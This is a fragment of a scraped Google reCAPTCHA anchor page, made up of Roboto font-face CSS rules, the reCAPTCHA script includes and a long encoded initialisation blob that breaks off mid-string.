  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="qt4uuapiXgLE_YtKjNeICw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="qt4uuapiXgLE_YtKjNeICw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qt4uuapiXgLE_YtKjNeICw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22bsKSw6bCtAVJFVHDtTgswqApw7TDq8OjayRhwrzCpnNxw6jCi8OaD8OlUcKVRApNw4rDkzrCsUnConFJWcKqw6B0QzEbwqRCfibCnycKesK1wobCrxFUw6fCgDfCu8OHwqjDiD3DrcK3MMKAw5/[base64]/[base64]/DmgbCgsOHw7klw4Fjw6BlYnpFCMKlLjvCksK5Z8OOHV1deR/DjnVUwq3DkVNsBsKVw5BfwoRTw40Jwrdad0pyHcO1acONw5hwwodXw6rDpcKbOsKNwod9KggAccKRwr1zMRwmZCI5wozDicOcO8KsNcO8ECzChyrCgcOeDcKwN11xw5DDtsOuS8OBwqAtPcK6I3DCuMOIw43ClWnCszZFw6/CusO6w68qXkN2PcK0GQnCnDjCoEURwp7DjcO3w5jDsRbDpyBjJgVHYcK1wqstFcO7w71RwrtpKcKPwpnDmMOvw5oGw7XCgQpvGAvCpcOGw5JBXcKtw7rDhMKDw7rCsgo/wrB2WiUceGoCw7B0wolnw65IJsKlIMOcw7zDrUpHOcOHw6DDv8OnNm5Hw53Ct23DllXDvT/CqcKPdQNDJcOeb8O9w5hPw7bDny/CocOOw4/Cv8Ouw7sPe0BqWsOPcwvCqMOPdA42w702woHDicOXw5PCkcOjwpHCgSd1w5fCtMKXwoNfw6fChllmwpfCosK0w7hkwqMmXsK8NcOww4PDsFt0WSZSwqvDn8O/worCqnvDp3/[base64]/CmMKoOcKiwps/w5NewpzDn8KMcsOXVXTCpMKsw6bDrx/Ci0fDn8KXw75DKsO5TXYxb8KWFcKQUMK2bX4WKsKAwqg0PlPCosK8acO8w7k+wrc3R0xfw5BBwqTDqMOvR8K9wqggw4fDo8KLwqTDu30Ja8KEwoLDuX7DqcOnw5kLwoNjwrzCuMO9w4nCvihPw695woB7w77CgBrDt3ZcbCZAMcKzw74SWcODwq/DmnvDtsKZwq8Se8K7T1XCk8O1GHg4EyMowrYnwp19dx/Dk8OGJl3CqMK9IkF2wrV3VsOIw5rCknvCnm/CjTvCssKlwr/CoMK1FcKiE0bCrnQRw45BT8Kgw7puw7McO8OjBxrDq8OLY8Kew57Do8KhXVg5CMK/w7fDvW1xwqzCmk/CnsOBJ8OvEAHDpgfDuz7CjMOzMnDDjiU2w59bIhkID8Ojwrh8WMKmwqLCpnXDlC7DqsKNw7nDgxI3w6zCvARlDsKCwpfDqDXCkih6w43Ck38bwqLCn8OdVcOPb8Kgw6zCjV5abCnDpFpEwrdyOyHCoQ9AwofCo8O/P2Uxw51gwookw7gxw5YvdMOzScOKwrZxw70uT3LDmno+OsOewozCsyoNwr4sw7zDlcO/AsO7AsOWCl4uwr89wpDCr8OHUsK/DEFbKMOqHBPDnGHDnEnDk8KEb8Oyw5IpE8O2w5/Cg1c2wo3ChMOCbsKYwqjCsyPDmn5ywoQfw7AUwpFHwps8w5F+bMK0YMK+w5fDisOPG8KBOhfDhw8YfMOjwoPDocOXw4ZAc8ORN8OMwqDDjsOTUUJ/[base64]/[base64]/wr7CksKTF8OOwqTCl8OyOjBMEAfDrsOqwqs9eRzDo2dpPj8KPsKNBwzCscOxw60gUWRdNlTCvcKlMMOYQcKLwprDk8OWOGbDo0LDjR0gw43Di8KGfWnDoTsGejrDoCstwrQZKMO4QB/DgAPDoMKyS3s7PXHCjSAsw5oeZnMVwpIfwpE7aXDDj8OQwp/CtE4CRcKIEcK7ZcOzfxERCsKpKMOTwpsqw43DsiVkEEzDhDofAMK2DUV6CRAuOVElX0nConPDp3TDjxcEwrtVwrR1X8O1DVQwCMKyw7bClsKNw6zCvXwrwq4bWMKqJ8OgV0/CrgpYw75+E27DqiTCm8O3w5rCqFx2Qx7DgCllXMOOwrNVE2BmW01iTn9rAXDCmVbClsKoIB/DpSDDqirCpSHDuDHDiWfCg2vDosKzVsKTABXDrMOMBxYWBhQGJgzCmGApbAxJNcOYw6bDosOTSMKResOoHsKRfDglVF1Qw5TCkcOCBGJdwo/DpVPCusK9w4TDkGPDo1sfw6QawpElFcOywpDCnVUBwrLDslzCm8K4EMOmw5IhNsOqCRhdF8O9w79Aw7HCmhnDkMKSwoDDv8OGwrZAwprDhUzCrcKYN8OvwpfCvsOewrzDsU/Cpl86eEfCiXYww44OwqLCvj/DjMOlw5/DuTUZBcKOw5TDkMKZJcO5wqI6w47DtcONw4PDq8OZwqrDqMOlNAd5TD0bw4JXA8OMFcK4ViRcfj9yw7rDtcO/wrhxwpLCsjQRwrk7wrvCmj3CqlJ7wqXDqVPCsMKcS3FUIgbDosKRasOBw7cIKcKXw7PCmhHCh8O0McOLNBfDtCU8wpLCtC/[base64]/Do1PCi8Kbw6zCoMKSwp4ZDcOPSsKISMO5XMOwwok9dsKNRARFw5zDixYzwpsaw7PDk0DDqcOLWMKKQjjDqsKkw5nDihAHwr0dNjgLw70YUMKcJ8Oaw6RECixUwo1OFTrCg3Q/Z8OFDU0STsK1wpHCnD4UP8KrbsKDEcO/FiDDgW3DtcOiwprCicKqwqfDkMO/acKlw7swVcKow6k/wpfCkiYIw5Vlwq/ClwbDsg0XNcOyEsOUaS9lwp0nf8ObFMOBL1l+InXCvhrCjEbDgArDg8K+NsOmwp/[base64]/[base64]/[base64]/[base64]/Dkh5xw48cDAtUOmQhwrgFS3QQE3sYBGnCgmx7w5vDqXPCqcKUw5LCvmREK1J8wqzDiH3DoMOTw5FGwrhpwqTDkMKAwpUMCxnChcKgw5E8w550w7nCkcKyw4bCmXZveWNSwrZeTWkOVDbDrcKvwrZ2aV9JZ2x/[base64]/DsT7CimvDgsKswpU1ZFk3DmjCncOTwojDmQHCi8KZfcKQAHYJRcKZwpUEH8OiwqA/[base64]/ClMOQw4bCo2TCkMOrw4PDqQ1Jwp/CtsKjYDFawpAKwr0fDRnDk0x1AMKGwotmwq3CoA5Bwo8GccOPH8O2wprCqcOEw6PCv20zw7FJw77CtcKpwoTDiW/[base64]/[base64]/Chg0xTcKrw4o+IDFWw6TDqDrCvsOBwpPDg8K4FcOowrHDr8Ogw57DjF1BwpMELMOiwpNOw7FIw4DDsMOHCGXCpFTDmQhVwpQTM8KXw4jDpMOhfsO0w4vCn8Kdw7BHHyvDjcKkwqzCvcOJex/DiQBWwqLDq3B/w6vCiCjCsHxYe3gjXsOVHVJlXBPDvGDCrsOIwqjCoMOwMGLCnWLClRUBcSvCrcOSw7N7wotxwrZRwoBobQTCrFjDk8OCd8OMIcKVSQApwofCjFwlw6zDs3zCj8Opb8OcOg/Cq8Oewr7DssKfw5oQw7/[base64]/[base64]/w6Y2WDPDhcOVPcOtwrVbwo5mw7RpHcK1VzBlwpV3wrQ3E8K5w5jDiGYCesOVRSoZwpLDr8OfwqlGw40Rw5kewqvDgcKKScOZMsOzwrF4wrzDkFnCk8OHNThyUsO5KMK0VWl4fk/Co8OsVMKDw44PMcODwr1CwqoPwrtzX8OWw7nCssOVw7UVGsK5P8OQcxHCmMO8w5fDksKAwqfCg3NFJMKQwr3CslEHw6fDicO0JsK7w4jCmcKSSElvw7jCrDMDwojCgMKsXFlSSsOhZmTDv8OSwr3DjR58FMK7EnTDl8KRfSEIWcO/a0tOw7TCu0s3w5txBHzDk8KowobDt8OAw7rDl8OPa8Oxw63ClsKRCMO/w7jDrMKmwpXDqEcKG8O5wojDo8Olw7gsHRwpbsONw6HDiRx/[base64]/[base64]/wpUjwqgtSsK/[base64]/[base64]/DtcKpwo/CmsKrVMKYRCsnw615esO/[base64]/[base64]/CvcOiw6NWwqDCh8OiOEpAZMOFwoXDosKcFcOgw5Vgw6sSw599F8Opw5LCg8ORw7rCj8OuwqJyH8OhLlXCqStvwo8Zw6pQHcKhKihLBwXCtsKZZSt5PG9ZwoAewojCjBnCgVRKw7EOL8O5GcOiwplSEMOUSyNEwqDCpsKrK8OjwqnCoD5/FcKbwrHCjMO0fHXDs8OseMKDw5XDksOme8OSesOjw5nDiVlRwpUtwpLDoWFlU8KfSAh5w7zCr3DDvcOKeMOOWMOhw5fChcO4S8Knw7jDtMOpwpZUSUwMwprCucK7w7ZpXcOWb8K/wqZYZcKtw6FUw6PDp8OTfMOQw5fDpcK9DHXDnw7DvsKDw7rCvcO2WHNSacOdB8O5w7U/wrAGVkUcCCVqwr3CiFLDpcKgfxLDq3DCmkM0a3XDoSUmBsKfPMO+H3/CkmjDv8Knw7p4wr0DH0TCucKrw6pHA3TDuCHDtmkkYMOxw4LDgwdBw6HDmcOvO10xw4LCssO9F1TCoWwTw5JfbcKVecKTw4rChULDscK3wq/CrsK8wrksa8OOwozDqhw1w4fDr8OKcjTCvTM0GxLCs17DrsOnw7JrMiHDg27Dt8OLwokbwo7CjE3DjTkzworCpCLCkMOhH0QFQmjCnGXDnsOFwqDCscKRVW/[base64]/[base64]/WcOEDsKAwqfCoMOvKA/CoGAxwq3DqMOOw6vChsOeblbDlVLDgcOswqQzVh/CssOMw7zCo8KjIsKDwoYDTyfDvF9fMwTDn8ONOwPDhnbDrwdWwpVURiXClG8qw7zDmlcvwozCtMOgw4LChjbDhsKUwo1qwrrDkMOlw6AWw6BpwrDDtTjCmMOrP2ZRfsOSCys5OMOOwpPCvMOUw5TCmsKwwp/CncK9ezDDuMOtwqXDkMOcGnEGw7Z2awhwHcOnHcOGW8KNwr1Jw7dHJApKw6PDok5vwqAGw4fClRo8wrvCncOXwqfCinB9b390TD/ChcOpHwQawqZ7UsOVw7ZmVsOQKcKnw6DDozjDt8Okw43CkCgqwq/[base64]/Dv8KqIFjDjjjDkk7CvTVkwobCggMST8Kxw51AQ8KqBi89JwNmFcObwq7ClMOlw7HCm8KUfMOjOVshGcKEblspwrXDscKPw7PDj8Oowqkfw41PMMO6w6PDkBvDq3QAw6Zkw7pOwrjCmR8AFm9awoBawrPCm8KxQ3MLW8OQw7g8J05Ywo5/w4BTNFklwrTCiVDDrFAxSMKRYyHCtcO9aUNPNH/DhcO/wonCtwghfsOqwqfCqRJ2LXbDvRTDpXc5wo1HE8KRw5vCq8KrBS8kw6fCgQLClDZUwpMjw5zCj